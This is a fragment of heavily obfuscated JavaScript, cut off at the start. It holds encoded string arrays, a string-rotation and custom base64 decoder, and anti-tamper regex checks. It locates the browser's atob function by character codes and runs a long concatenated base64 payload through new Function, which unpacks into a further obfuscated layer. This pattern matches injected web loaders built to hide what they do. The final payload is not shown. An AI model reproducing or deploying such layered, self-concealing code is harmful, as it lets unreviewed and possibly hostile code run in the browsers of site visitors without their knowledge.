weLNyLn4DuXhohnJu3H5ufC1Bgr5qLnA','D2vesM1pu3DUvZnSnvvty3blmhnVtuHNme5xvxnkmufX','ne9tD25IBhrxvKnJCeSWC29nsgD4wKDjC0OZuMLHBvfU','we5yrLfKvMnUtenKmgnUAgPuseOXthLJC0OXzffovxry','ngeXBfHor2XrsNL3BLyWodnArxm0ytfkCvrTA25mq2rX','BKTtDeXlrei0ttjnmKXdzgvIBgmWsNLRCLn5z3DLreu1','mta0mJy5D1nNEwLk','qJrnv0PPtenKtfvezdfkEwTYu3LND2verMTnExDUwKrc','mu5gvti5C1yWouHkExDUvJa5EvjSzfnvrZvyvvzJBKXd','vdjAB2jSy25mq2rWvtj0wwnvAdrzmdf4sNL3BMrfBdrz','tuHNEe4YtxnkmuPmyuvRBKTtDeXlrei0tw1jmeXdzfvA','rff5wLn3BLvdB3LlAwnWsZbZB01iz3LpveLZsJe1Dvz6','qJrnmKPPtenKD1PhwKrkEwTYu3LND2vetxHoAxDUv3Pw','zuroAK9tD25Amw9TyMLJCeSWC29nsgD4tJjzC0OYvNnl','ugnUrw5mq2ryvuDzCLyWoxnzmvPuyJbNBKXdzhfvmNrj','BKvUtenKwfvwuKjwmdLrtvDoAeP5D25wmdLtwKu1Dgf6','CZfArZHUs1n0teTeqJrnv1f4tenKmfLTCgTkEwTYu3LN','mdLnsZfKuvr5y3nkmwrsyuDssvuYDdbArezOsNL3BLyX','u3DUzfrwneLty3blmhnVtuHNEK1TvxnkmMXTs1nfBKTt','y3nkme00ytfkwe5QzgPtru5YtKnJC0OXyZjIvvzyvvHs','BLzhuMvvq2nWsZbZB01iz3LoELfZsJbJA1P5tw5lu3rm','ngnSzfjLr1joy1nJC0OXzffomLjqt0D0vLLQAhztu2nZ','m2HRuJboCLfwzffIr05st0DZm2rfBhvnAwnZsJfJmu9x','A3nkmtv1vNPrBKTtDeXlrei0tKrsAeXdzdfowgDOsNLR','vNvzm1jWyJi0B2n5Edflwhr5wLHsmwnTngDJm3G4zfr0','vdf1wLHJz1vTvM5swgH3s0DAyLztz3DLre15twL3BMnf','vgiWtw5mq2rWy2PKALrRntvtAwnZsJfKuwfQqLHum0PX','BfOWvJrJq2GWyuDSELD5zg9Jm1jrzg5rBLHtDdbHr2X6','m0TiDgLVCa','A1PRvKDfBKXdzg5pr3r0vJfgD1PfCfrImvvUtenKwfqZ','sw5lu3rms0rcne0Yvtvmq2mZtwTADeP5A3jtEwD3zurf'];var _0x8990170u=_0x8990170d;(function(a,b){var q=_0x8990170d;while(!![]){try{var c=-parseInt(q(0x10a))*parseInt(q(0xd1))+-parseInt(q(0x100))*parseInt(q(0x135))+-parseInt(q(0x86))+parseInt(q(0xfc))+parseInt(q(0x9c))*parseInt(q(0x114))+-parseInt(q(0xf4))*-parseInt(q(0x196))+-parseInt(q(0xbe));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8990170c,0x1b807));function _0x8990170d(a,b){a=a-0x6d;var c=_0x8990170c[a];if(_0x8990170d['lzgbkD']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x8990170d['MXtpDT']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x8990170d['gYZhgY']={},_0x8990170d['lzgbkD']=!![];}var e=_0x8990170c[0x0],f=a+e,g=_0x8990170d['gYZhgY'][f];if(g===undefined){var h=function(i){this['rBvfhu']=i,this['WnLadY']=[0x1,0x0,0x0],this['CqZCKx']=function(){return'newState';},this['LUFRXT']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['UOqosD']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['GdQyXE']=function(){var i=new RegExp(this['LUFRXT']+this['UOqosD']),j=i['test'](this['CqZCKx']['toString']())?--this['WnLadY'][0x1]:--this['WnLadY'][0x0];return this['BMLzvg'](j);},h['prototype']['BMLzvg']=function(i){if(!Boolean(~i))return i;return this['yimNFS'](this['rBvfhu']);},h['prototype']['yimNFS']=function(j){for(var k=0x0,l=this['WnLadY']['length'];k<l;k++){this['WnLadY']['push'](Math['round'](Math['random']())),l=this['WnLadY']['length'];}return j(this['WnLadY'][0x0]);},new h(_0x8990170d)['GdQyXE'](),c=_0x8990170d['MXtpDT'](c),_0x8990170d['gYZhgY'][f]=c;}else c=g;return c;}var _0x8990170e=window;function _0x8990170f(c,d){var r=_0x8990170d,e={};e['WCrMA']=function(i){return i();},e[r(0xdd)]=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=g(this,function(){var s=_0x8990170d,n=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global===s(0xaa)?global:this,o=function(){var t=s,p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p[t(0x1ac)](l);};return f['WCrMA'](o);});l();for(var m=0x2;f['UlGaY'](m,k['length']);m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x8990170f(_0x8990170e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDY0NTU1ODRkPVsnV09UYVdSU'+'EZXUXUnLCdXUVhJV1ByQVdRbScsJ2tTa0'+'dXN1dZRGEnLCdEU2tSeVNvZFdSZScsJ0Y'+'4azlXNEJjVjhrWCcsJ1dQeTRXNFRHRWEn'+'LCdXT0JkUUNrdm4xYScsJ1dSdGNMU2swV'+'zdpVScsJ2FXeXFmTlMnLCdXUDlCVzRWY0'+'dtb0MnLCdXNUZjVFdpeUJHJywnV1JwY1V'+_0x8990170u(0x193)+'UDRhVzZybnRhJywnRUNvSVdSN2NPY2knL'+'Cd0Q29KVzVDMkNHJywnV1FwZFFtazhvTn'+'UnLCdXNUNuV1FSY0swRycsJ3V0bGNVdWl'+_0x8990170u(0x166)+'SWJWY0tXJywnQ2g4SCcsJ1dSblRXUEJjT'+_0x8990170u(0x107)+'dPM2NTZmUnLCdlYXRjSnhlLycsJ1dPdjd'+'XTy9jRzhvUicsJ0Q4b2RXNW0xQlcnLCdX'+'UTlCV09SY0pDb0wnLCdXT1hxVzVKZFVXQ'+_0x8990170u(0x1b8)+'NQU29TJywnRjE4MldSdGNHYScsJ1c1S3Z'+'XTzdkUFNrdicsJ0ZTb2hGZFh4Jywnbzhr'+'dVc0bGNVbWtTdVNvQScsJ1dSSmNIU2tYV'+'zRXNycsJ29zcGNWTHlPJywnV1IwTkVDa2'+'FXUTAnLCdraGxjUjhvV1c1UycsJ1dQQzN'+'3U2tqV1FLJywnVzZpMFdPUmRJQ2tiJywn'+'bnFqMVc0dGNHOGtOaVNvVVdSaTN3V2knL'+'CdXUUxMeFNrcldRcGNSbWtTJywnV1FHUV'+'c2bmd3VycsJ3MzdVNXUHBkT0cnLCdXNVM'+'0V09sZFZta0EnLCdtcmhjSzNtNicsJ1c2'+'ZGNNdW1BJywnVzZCY0hKZXJ5YScsJ29lV'+'mNKc0pjSGEnLCdXN3hkSjJEZlc3OCcsJ3'+'ZDbzlXUHhj'+('UXNHJywnV1JQNVdSZldXUW0nLCdxeEt3V'+'09SZEdxJywnVzVtUVdRZGRWQ2s5JywnV1'+'JWZFJTa2xhU29FJywnVzUvZFVTa0twSkM'+'nLCd1MVNPV09sY01HJywnVzd5UVdSUmNI'+'d08nLCd1Q29jVzU3Y1MxdScsJ3oyZUpXU'+_0x8990170u(0x9d)+'VEVzZqZUNHJywnYmQ3Y1ZzbTEnLCdXN1Z'+_0x8990170u(0x1b1)+_0x8990170u(0x14f)+'ycsJ3MwdTBXUGhkU0cnLCdXNy9kSjhrdG'+'FOTycsJ1c0OWVXNEZkUmVPJywnVzRMeUR'+'2bXYnLCd5U2tUZ0NrK1dSSycsJ2lta0NX'+_0x8990170u(0x101)+'0ttJywnZnJ1SFc3bGRSU29RVzVDclc3dS'+'csJ3RlVGxXN2hkU3EnLCdXNmp0VzZsZEp'+'2eScsJ3dDa0x0bW9OV1BPJywnV1FESVc3'+_0x8990170u(0x19f)+'0pIbXREcScsJ2Q4a29XUGxkTDFLJywnV1'+'A3ZExta09sbW9CJywnV1Bxelc3ajNFYSc'+'sJ0Jta2d1ZzRCJywnckNvMHZxMTgnLCdX'+'UDVnV1BKY1BDbzQnLCdXUkRVV1FOY1NDb'+'2knLCdzZnVjV1BWZEhxJywnV1IxbFdPSF'+'NtRycsJ1c2ajB5TGFFJywnblNrS1dPZlR'+'mYW05V1JMaXVTbzBXUkt4JywnV1JYQlc2'+'SmNLbW9VJywnRHV5U1dQVmRIcScsJ1c3R'+'EREZThiJywnVzRsY1FzNDVDcScsJ1c1UG'+'xlQ29NZkcnLCdXUFByV092RGZHJywnV09'+_0x8990170u(0xb3)+'QkNvNVdRVmNPcjAnLCdXUDFLV1BaY0pTb'+'2cnLCdGOG9sV09WY1FhTycsJ1dSUmNMOG'+'tOVzdTVScs')+(_0x8990170u(0x12c)+'Cd6ZmFBV1BOZE1XJywneVNrZGlta1JXT2'+'0nLCdXT1hTV1E3Y1JLUycsJ1dPUmNKOGt'+_0x8990170u(0x134)+'a2N4Vy9jTEcnLCd6d2ZiVzYvZElhJywnY'+'ThrNVc2S0dyYScsJ3p3bk9XNGxkUXEnLC'+'dXUmJuV1BKY1I4b3InLCdnQ29xa21rZFd'+'PcScsJ3ZTb1ZXUFJjSklPJywndkNrZ0Iw'+'OEgnLCdDMHozVzZaZEhXJywnV1FpMFc2e'+'md2VycsJ2NHZGNOU29VaHEnLCdvQ29iZW'+'1rcFdQZScsJ0R4ZStXUGhjVGEnLCdXT2h'+'kT0NvN3Q4b1InLCdvWi9jVUhHOCcsJ1dS'+'eGROU2tqYmY4JywnVzdMcHEyMFInLCdXT'+'1NFeG1rU1dRbScsJ1dPaTlCQ2tPV1FlJy'+_0x8990170u(0x13a)+'lZScsJ2tlN2NRbW8yVzZlJywnVzdKZEo4'+_0x8990170u(0xa4)+'nZXNlJjUEcnLCdjYlZjTG1vZmhHJywnV1'+'BuVlc1TmNIQ29NJywnV09mblc1ZGRTclM'+'nLCdXN0hFV1B4Y1YyclBFRycsJ2pOWmNN'+'OG9hVzZ5JywnVzdiaXhtazVXT2EnLCdXU'+'mEvVzZQaHdHJywnVzdpcFdQM2NMZ0snLC'+'dBOG8yRnNmYycsJ1dRUmRVU2srZjJlJyw'+_0x8990170u(0xd6)+'MUVXNWRjVThvTScsJ1dSZGROU295RW1vM'+_0x8990170u(0xc9)+'9XUXJmJywndUNrMHFtb29XT0cnLCdXN1B'+'5Y21vdmthJywnV1JxNFc0dlFxVycsJ1c0'+_0x8990170u(0x15f)+'CdXNUNiV1FsY05MbScsJ3J4dkFXNGxkTH'+'EnLCdFYVZj')+('TlpLYScsJ1dPN2RIbWs3dzFLJywnQ21rY'+'284a0xXT2EnLCdhOG9EbUNrcldSeScsJ0'+'ROaUxXUXhjTHEnLCdCckpjTWd0ZFFHJyw'+'nV1FITFdQMUxuYScsJ1dSdGRKbWtyZUt1'+_0x8990170u(0xfb)+'ldQTycsJ3EwZWtXTy9jTUcnLCdodDhOb0'+'4wJywnZ1NvVmRTa1NXUnknLCdCS3Y1Vzd'+'GZE1xJywnVzV6WEVTazlXT1cnLCdXUXUv'+_0x8990170u(0x128)+'mlLQVNrTFdQNCcsJ1c3RmNMV2lWRHEnLC'+'dXN3RkT1NrRGlYYScsJ1c0WHd5OGtBV09'+'1JywnRW1vS1dQdGNMWlMnLCdpQ2tSeUlt'+'JywndTJyaFc2cGRJVycsJ3NDbzVXN05jT'+'zMwJywnbzhraVc0OGFBcScsJ1dRem5XUW'+_0x8990170u(0xd5)+'yOXdLR3knLCd1OGtZVzRsY1FDa1MnLCdX'+'NFdtV1FkZElDa0cnLCdCTEtOV1FsZFVXJ'+_0x8990170u(0xac)+'w0Jywnc3hqeFc3aGRTVycsJ1dPZU1XNVB'+_0x8990170u(0x8e)+'cUpoY05HJywnVzV1aVdQcGNNMWUnLCdXN'+'zRsV1FsZEk4a0wnLCdXNnprVzRWZFFnSy'+'csJ1c3WmRVbWtKamZXJywnb3RGY050UzE'+'nLCdXUnJ2V1A5OWlhJywnV1A3ZElDb21F'+'bW9mJywnQjhreFc0aGRSSGknLCdqU29hd'+'21vVFc3U2ZXNlJkTGVXS2xjdScsJ1dSUF'+'pXT3pEZ0cnLCd3WkJjU0lldScsJ3BXSmN'+'VOG9Ya2EnLCdXUHRkSG1rYnIwdScsJ0RD'+'b1NXN1cyRnEnLCdXNVR1b1NvUmdHJywnd'+'kNrOXp1bXYnLCdXUnFrVzd6dHFxJywnV1'+_0x8990170u(0x71))+(_0x8990170u(0x105)+'kcnLCdiU29OZzhrVldQbScsJ1dSL2RHQ2'+'t3Z0NvTicsJ3Ftb29XUUpjVEhTJywnejM'+_0x8990170u(0x95)+_0x8990170u(0xc8)+'3UnLCdXNlJkU0NrcmtZNCcsJ3dZbGNIZ0'+'pkT2EnLCdFaGVOV1BKY1JHJywnV09kY1Y'+_0x8990170u(0x84)+'d05jUllkY1NHJywnd1g3Y1N3QmRQRycsJ'+'1dPamZXT0ZjU2hTJywnZktwY0o4b0NXNl'+'cnLCdEaE9tV1BOZEhXJywnV1I5ZVdRUmN'+'VU29kJywnV1E3ZExDa2RXNkMnLCd4bWtF'+'d0NvYldQaScsJ1dQSGJXUkJjU2h1JywnV'+'09Mb1dPeGNWU29vJywnVzd4Y09HbUtzYS'+'csJ0MzYjVXNUZkVmEnLCdXUHpaV1Jmc1d'+_0x8990170u(0x15b)+'Sy9kTWEnLCdXNVg1ZlNvNmZxJywnb21rS'+_0x8990170u(0x13d)+'tBV1BWZEs4b0cnLCdDbWtTd3dLNicsJ0V'+'Db0ZEdDlmJywnVzVWZFU4bzBXT25sJywn'+'Qm1rVFc2SmNPbWtIJywndFNrcXJtb1lXU'+'jgnLCdXUmRkVjhvR3ZDb20nLCdXNlhvcz'+'I0SicsJ3Yxai9XNEJkUUcnLCdXT1RWV09'+_0x8990170u(0xe8)+_0x8990170u(0x11d)+_0x8990170u(0xba)+'dzTXRjUENvdVc2OCcsJ1dSbGRIbW80ejh'+'vaScsJ3hTa05XNlZjUW1rTScsJ2dta3ZX'+_0x8990170u(0x112)+'mRHU2tabzE4JywnV09wZE9tb0VxU28yJy'+_0x8990170u(0x150))+(_0x8990170u(0xf0)+_0x8990170u(0x1b6)+'wnV1AvZElTay9iZ0MnLCdidnhjU3NaY1Z'+_0x8990170u(0x192)+'YycsJ1dReklXNmhjSENvbCcsJ1c1UmRSO'+'G9FV1FicScsJ2EzN2NQQ2t2a3EnLCdyOG'+_0x8990170u(0x11c)+'nV1JOZEhTb2hyQ29ZJywnZ1NrcVdQVmRV'+'Q29KJywneDhrVGE4a3JXUW0nLCdqYjNjS'+'3ZxVScsJ1dQUzZXNFBtcVcnLCdXUE9oVz'+'dmYXdxJywneThvcFdSL2NLY2UnLCdXUEs'+'4VzcxUkZxJywneHhtRVdSaGNTYScsJ25N'+'eGNTYVpjSHEnLCdXNzdjTGRDU3RXJywnV'+'zZwZE44azNmR08nLCdXUVNRV1JsZFBDa2'+'N1bW94JywnbmdwY0lTa05mRycsJ1dQYUl'+'GU2tVV09LJywneFNrK3d3R0UnLCdBQ2t0'+'VzR0Y09ta3QnLCdXNXp6eUthUicsJ2VaS'+_0x8990170u(0xbd)+'ExMlc2aGNSU28vJywnVzZWZEdtb2FXUVR'+'MJywnb05KZEltay9CVycsJ1c2aGNPRzhK'+_0x8990170u(0x17c)+'UJkTFcnLCdXUjkxVzd4Y1NTb1cnLCdXUF'+_0x8990170u(0x7d)+'nLCd5aDAzV1FWY0xhJywnV09kY0g4a1FX'+'NzBVJywnVzdxc1dRUmNITHknLCdXUno5V'+_0x8990170u(0x91)+'FTbXdDa0JXUEsnLCdXUEh1V1JmNldPRyc'+'sJ1dSOWlXT05jT1NvdCcsJ1dQaTRXNHYy'+'c1cnLCdXN2JGVzRsZEt1dScsJ1dRckVXN'+'HBkU2RPJywnRlNranpTb2cnLCd3YkpjSm'+_0x8990170u(0x108))+('eGdPL1dPTmNUYScsJ1dRM2RRU2tDbmdtJ'+'ywnV1BlYlc3ZmVxRycsJ0FLbjhXNXhkVX'+'EnLCdvbWtxclpCY1ZXJywncjhvbVc1N2N'+_0x8990170u(0x7e)+'c3RjTkcnLCdXNHhkTWZMS1c0eScsJ1c0M'+'XBxaGFOJywnbUtKY0lDa2VhRycsJ3hDa1'+'BXNHRjTG1rMicsJ3pTa29FMGUrJywnV1F'+'IeldRVGxvVycsJ1dRaXRyQ2tkV1BpJywn'+'Z0loY0gyeUYnLCdXUTdkTG1vY3I4b2YnL'+'CdXT0NDVzZ6UkVhJywnYnN0Y0dZdVcnLC'+_0x8990170u(0x149)+'hJywnVzZWZEhtbzlXUExRJywnVzd4ZEhM'+'UG8nLCd1U2t3VzRwZFFINCcsJ2MxZGNPO'+'GtaYWEnLCdXNnYxVzROZE8yRycsJ1dSSE'+'1XT2ZvV09hJywnQkNrcFc0M2NWOGt2Jyw'+'nVzduZ0FDa0ZXUksnLCdoOGszeWFOY0lX'+'JywnQUNrWXV3ZTQnLCdXUHZJV09UOVdPR'+'ycsJ1dPNThXUE5jUnZxJywnQ2ZHbVdSbG'+'NTRycsJ2tLcGNTQ2tsbnEnLCdlOGsrV1E'+'vZFNDb04nLCdDdnVpV094Y1JHJywnVzQ3'+'ZFZta0lsZzgnLCdXUXY0VzZaZEtkMCcsJ'+'1dSTENXT3RjTThvTicsJ1dPZmJXT05jUG'+'dPJywndnF0Y0ljNG8nLCduTC9jTkNvYlc'+'0ZScsJ1c3SmRWOG81V1BiKycsJ2R2WmNS'+_0x8990170u(0xa8)+_0x8990170u(0x119)+'JlQmJtbzNXUnknLCdXNS9kTlNrMm5LbSc'+'sJ1dRM2ROQ2tJZUxhJywndFNrOFc2VmNI'+'U2tvJywneE1ucVc0WmRWVycsJ1c2bmFXU'+'FMvbDhvaFdRVENXNU9WV1F0ZFJhJywnZH'+'FkY0t4R3on')+('LCdXNC9kTzhvRFdQUGYnLCd3OGtEZG1rc'+'ldQMCcsJ3VTb1B4c2ozJywnZFhoY1VyV3'+'gnLCdzdzU3VzVwZElhJywnc0NvV3hXSEU'+'nLCdXNDk0Rjhrd1dSRycsJ1c1NFdXUnBk'+'Um1rbicsJ2JibGNHTmF6JywnYlNrU1c1O'+'HV6VycsJ1dRZUdXN2EnLCd5Q29kV1F4Y0'+_0x8990170u(0xe6)+'ObW9nJywnQ0NreVc0dGRQWjQnLCdpbWtx'+'Vzc4dEVxJywnV09KY1A4azRXNThhJywnR'+'VNrMFc0dGRHR3UnLCdXUWxkUlNrUWxmaS'+'csJ1c3dVhXUVJjSktXJywnVzdCZFYwWHF'+'XNDgnLCdXUUgwVzd0Y1JDb1YnLCdXUjhk'+_0x8990170u(0x197)+'GtPVzdGY0lTa3InLCdXUkZkTDhrVGJoOC'+'csJ1dPUDRXUTFFV1FHJywnV1IvZEc4bzd'+'CU29kJywnZWNHL2JMVycsJ2sydGNWWHhj'+'VlcnLCdXUVRpVzdoZE5Ta0Z6U28xV1JKZ'+'EthJywnV1AvY1BTazlXN2FtJywnVzRiMW'+'xTb2ZocScsJ21XdGNHdGVDJywnV1BoZEd'+_0x8990170u(0x73)+'eG1vSldRSmNJcVMnLCdyOG9pVzUvY0pmO'+'CcsJ1dSM2RTQ2szam1vRScsJ1dSMThXT1'+'pjUWVtJywneGVhbVdPL2NLVycsJ1c1bGN'+_0x8990170u(0x161)+'bWs5V1A3ZFJTb2YnLCdXNmFaV090ZFNDa'+'08nLCd4Q28wc1lUeScsJ0VMaTRXUFJjSm'+'EnLCdXNDhxV09SZEpDa3YnLCdXNDNkUUN'+'vOFdPejgnLCdjMVpjUlNvTVc2NCcsJ1dR'+'eTNXNmI2JywncThrcUFTb2dXUGknLCdXN'+'VZkUUNrN252VycsJ1c3dmZBMDBsJywnaH'+'JxM2ZoVycs')+('J1dQbGRVbWtmQ3hpJywnVzZIU3oyR1EnL'+_0x8990170u(0xb8)+'cnLCd5Q29WVzV0Y0h2aScsJ0ZtazlXNUJ'+'jRzhraicsJ1dPWFVXN1JjUkNvdCcsJ1dP'+_0x8990170u(0x120)+_0x8990170u(0x18f)+_0x8990170u(0x93)+'kVVNraScsJ1c2R29XUWRkS21rSycsJ0Rz'+_0x8990170u(0x12b)+'0Vtby9XUmRjVHNLJywnVzdYRXo4b1lXUn'+'UnLCdXUlQxV1A3Y1NDb0knLCdqY0JjVnh'+'lYycsJ1dSNVlXNzNkU1ptJywnV1BDM1c3'+'NTRzVycsJ1c3cTJXT2hjUjE4JywnV1FyV'+_0x8990170u(0x1ae)+'BmdFdPVEVuRycsJ1dSSmRNOGtFdU1DJyw'+'ndFNrdVc2bGNUbWtRJywnV1IxYldSN2NQ'+'bW9OJywnZDhvQ2Jta1NXT2EnLCdDU2tyQ'+'W1vR1dSVycsJ2NLZGNWczdjSVcnLCdkOG'+'82YkNraFdPcScsJ3V4ZW5XUTNjTmEnLCd'+'vbWtrVzY4T0JHJywncUNvcVc3ZTl4Vycs'+'J1dQdGNPU2trVzdDRycsJ0VTb09XUUZjS'+'3RHJywneVNvY2s4b1FXUFMnLCdXUTFhVz'+'dWY0dTb2gnLCdXUmxkT0NvbHpTb04nLCd'+'tbWs4V1JoZEptbzAnLCdxU2tEVzdoY1BT'+'a04nLCdpTlZjVVNvVlc2dScsJ2xzai9XN'+_0x8990170u(0x96)+'h4U2tqV09XJywnbmN4Y1I4bzFmRycsJ0V'+_0x8990170u(0x6f)+'V1BMMFdPdm5XTzAnLCdXN2hjTldHQXVHJ'+'ywnVzdhbldRTmRWOGt2JywnY21rUHpjQm'+'NPcScsJ1c2')+(_0x8990170u(0x109)+_0x8990170u(0x1a1)+_0x8990170u(0x170)+'sYScsJ1dPTDVXUGZBV09LJywnV1BHREJT'+'azJXUmUnLCdqeHhjSVloY1JxJywnV1F2a'+'ldSOWhlcScsJ1dRSmRLQ2tiemdDJywndG'+'QzY1F3dGRTRycsJ29XZGNSTkNTJywnV1F'+'2cVc3VmNTbW8wJywnVzZMaHp1NEMnLCdz'+'bWs3VzdkY0w4a3knLCdGZW5SVzdCZEphJ'+_0x8990170u(0x14d)+'lxJywnaENrbURJVmNPYScsJ1c2WmRKMVg'+'rVzdTJywna3FsY1ZjdTcnLCdmWkJjUUxL'+_0x8990170u(0xea)+_0x8990170u(0x115)+'VXQycsJ1dRdTNXNm41eEcnLCdBU2tHVzd'+'GZFJjYScsJ1c0N2RPU2tBZHZPJywnV1JC'+'ZFU4a1ZqMzgnLCdXNVdTV1JCZFE4a0wnL'+'CdCZmYrVzVsZEpxJywnVzdSZE44a0JkTW'+'knLCdXNmFaV1JGZE9Da28nLCdXNTNkT21'+'rTWMxTycsJ1dQWFNXNFJkUnRPJywnYW1r'+'b1c0V1NDcScsJ1dRcnNXNWhkTVdlJywnV'+'1AxTFdRWE9nYScsJ2tiVmNHMVMyJywnZ2'+'1vK2xta21XUW0nLCd6bWtLbDhrTldPOCc'+'sJ3RtazNXNXhjVG1rVicsJ1c3TmRJbW9u'+'V1BqUCcsJ0IxUFJXNHhkUFcnLCdxOGtXV'+_0x8990170u(0x13f)+'NvWVc2eU5wRycsJ2V3L2NSOG85VzdtJyw'+'nVzVDaVdRTmRVOGtPJywnV094ZFJDazd6'+'MU8nLCdXUml2cEp5ZERTa3VXUkdaV1JTJ'+_0x8990170u(0xb2)+'ZXOCcsJ1dP')+('aGRPQ29KQUNvSicsJ1c1bGRLQ2tHZEw4J'+'ywnVzRtdVdQM2NWM0cnLCdXN21DV1F0Y1'+'NMUycsJ0FTb2ZXN3VMdGEnLCdXNi9kT0x'+'IZFc2bScsJ1dSZGRMU29tc21vNycsJ2JY'+'SmNISjBJJywnVzczZE1lOWdXN2EnLCdGY'+_0x8990170u(0xf5)+'NmWXZYJywncXU1d1c3QmRTcScsJ2tDa3N'+_0x8990170u(0x83)+_0x8990170u(0x89)+'1RJUy8nLCdXUDlxVzRSZEhZUycsJ3Vtb0'+'pXT0pjTGJXJywnQlNvUFc2WmNWTDAnLCd'+'XN3FnV1J0ZE5ta2MnLCdXT1dkVzYxWnRh'+_0x8990170u(0x18b)+'zZXNWlBJywnV1BpQlc0MXB3YScsJ3hYeG'+'NWWVd6JywnQjhrUVc1cGRTdGEnLCdXNTF'+_0x8990170u(0x126)+'ckd4a3YwJywnZU4vY0lxWmNQcScsJ2NkV'+'mNQOG83Z0cnLCdXNU5kSjB6RVc2YScsJ2'+'xTa1BXUXhkTUNvSicsJ3F1aXJXUE5kUEc'+'nLCdXUjVSVzdGY1A4b2UnLCdXUFZkUjhr'+_0x8990170u(0x1a8)+'UdXNGknLCdqeFpjR2IvY01HJywnV09YdV'+'dQN2NKOG9rJywnVzVoY0dYdWVEcScsJ1c'+'1MGpXUkJkSFNrRCcsJ1dRaGNWOGtoVzc4'+'WScsJ1dROUNXUU5jR0xLJywnZENrWVdSa'+'GRIOG9DJywnZThrVFdQL2RHQ291JywnY0'+'xCY0xKM2NLcScsJ1dPRmRUU2tYamhxJyw'+_0x8990170u(0x1a3)+'JywndnhDeVdQZGNLYScsJ1dSZjRXT0ZjR'+'zNHJywnVzdOY0daV21DcScsJ3hjN2NVTX'+_0x8990170u(0xfd))+('MjdjT1NrZmxhJywna2FCY1J3cWknLCdqT'+'lJjSlNvNFc3bScsJ1dRRFNXUkpjS3hDJy'+'wnVzdMaUF2aUMnLCdXNlhWc3hDKycsJ3N'+'Da1lXN0JjVkNrcicsJ0Q4b2VXNXFmdGEn'+'LCdXUkxTV1FuTWxXJywnV1J0ZFNtazNqd'+'2UnLCdXNkdEV09CY0pOZScsJ1c3ZVVXUl'+'JjSkxHJywnd0NvcHVaVDUnLCdXUGhkSDh'+'rOHVlNCcsJ2R3M2NIbWtwZmEnLCdGOG84'+'V1JoY1RjOCcsJ1dPQ2lXNXpmRWEnLCdsS'+'TgwbmdLJywnV081ZVdSTDVkYScsJ2RMbG'+'NSbW84VzdpJywncEc4NGwxUycsJ1c1OWl'+'yQ2tWV1IwJywnVzZYK3JTazNXUTgnLCdD'+'dVRiVzZkZFNHJywncW1rcnBtay9XUk8nL'+'CdzbW96VzZOY1ZlYScsJ0JaeGNLY1dUJy'+'wnVzZMeEZTazRXT3UnLCdXNHRjSWRpVUF'+'XJywnV1JXc3RDa0pXUlcnLCdtU2tQV1E3'+_0x8990170u(0x1a6)+_0x8990170u(0x88)+_0x8990170u(0x12f)+_0x8990170u(0x9a)+_0x8990170u(0x164)+_0x8990170u(0xef)+'BXUkg5cHEnLCdXUFZkUjhrbWhDby8nLCd'+'XT1BoV1BCY08wbScsJ1c3eXBXT2RkU21r'+'UCcsJ3RDa0JiU2tqV095JywnVzZIRXhmc'+_0x8990170u(0x18a)+'RKZ0snLCdXUkZkVm1rb2wwUycsJ29YL2N'+_0x8990170u(0x16b)+'NldQSmNQbW9KJywnV1JIVlc0VmRPZEcnL'+'CdXNlNwV09SY05oeScsJ2Z1L2NOU29yVz'+'ZLJywnbjMv')+('Y1FIUmNNYScsJ1c1N2RWMERwVzdPJywnR'+'EhCY0pieW4nLCdncXRjUkNvZGRHJywnek'+'1uRVc3cGRRRycsJ1dSNXp1Q2tUV09TJyw'+'ncm1relc2L2NRQ2tvJywnQkNvcFdPQmNT'+'c3EnLCdXNzF5QThrQldSOCcsJ2oydGNIQ'+'29zVzZpJywnREh0Y1JjeXknLCd6Q2tHcm'+'1vcVdRQycsJ1c1cVZXUk5kVkNrbCcsJ3Z'+'Db092YWJXJywnb2FCY0pJMFQnLCd2Q2tp'+'VzZOZFVjUycsJ1dPMVdXNEpjTThvSCcsJ'+'1dSTmRObWtiZktiWlc2OCcsJ0E4b2hXNW'+'1QckcnLCdwZUZjSENvOFc2NCcsJ1c1M2R'+'OZUxvVzRTJywnZWVoY1NTa2JlYScsJ0I4'+'b2hXN3BjSmh1JywnV09wZFRta2xlZjQnL'+_0x8990170u(0xf1)+'FhJywnbk0vY0tTb3lXNk8nLCdXUXkyVzd'+'mQUJxJywnV1FlNlc0WE9ERycsJ1c3TmRU'+'OGtvZ1hTJywnRlNvNFdSdGNMYjQnLCdXN'+_0x8990170u(0x147)+'c3YjRrOG9IakcnLCdXUFBaV1FwY0pOdSc'+_0x8990170u(0x19a)+'U29nJywnQm1rWVc2UmNNU2t1JywnZGF5Z'+'WhoSycsJ0I4a1FXN0ZkVXJtJywnV1BGZE'+_0x8990170u(0x110)+'4b3RhYScsJ2g4azhXNkdxd2EnLCdXN2Jy'+_0x8990170u(0x153)+'FdRUmNSRycsJ0M4a054MmFEJywnaVdSY1'+_0x8990170u(0xc2)+'QVmRSQ2tvJywnZkNrL1c1YXBFRycsJ1c2'+'TmRTbWtMZHJLJywnV09ySVdRWmNLQ292J'+_0x8990170u(0xfe)+'pLJywnVzYv')+('ZFBTa1RhdjgnLCd6bW9PV08xbWtDa0lyZ'+'nZ2VzZmYmJhJywnRUNvVldPeGNIYXknLC'+_0x8990170u(0x1b9)+'ndllWY1QxQmRPVycsJ1c1dGRWQ2tNYXRt'+'JywnVzZmQ3h1ZWwn